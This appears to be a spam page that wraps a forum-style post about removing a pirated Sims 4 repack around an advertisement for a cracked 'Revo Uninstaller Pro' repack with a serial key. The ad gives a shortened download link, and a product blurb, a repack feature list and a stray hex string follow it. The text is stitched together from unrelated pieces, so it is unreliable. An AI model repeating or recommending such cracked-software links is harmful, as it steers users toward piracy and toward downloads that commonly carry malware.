 Hey everyone. So long story short, got my internet shut off for using sims 4 fitgirl repack (stupid, I know, should have used a vpn, I know). It's only off for 24 hours and we got our phone hotspots thankfully so my family isn't too angry, but I wanted to get it off my computer as quickly as possible. Here's what I did:

Revo Uninstaller Pro 4.0.0 Repack !{Latest} Serial Key

Download Zip · https://tinurll.com/2xBiZz

In my panic it didn't even occur to me that it would have an uninstaller. xD Is this enough to ensure that all the files are off my computer? Or is there anywhere else where I might need to check to make sure it's completely gone? Any insight appreciated.

Revo Uninstaller Professional acts as both a replacement and a supplement to the built-in functionality in Windows by first running the built-in uninstaller for the program and then scanning for leftover data afterward, making it your best choice when it comes to completely removing stubborn programs, temporary files, and other unnecessary program data that is left behind after the standard uninstall process.

Features Of RePack:
Type: installation | unpacking the portable version.
Languages: ML.
Activation: done.
Import settings: if the setrevo.reg registry file is next to the installer, they will be imported into the registry.
Cut: Help.

fc54ff18fc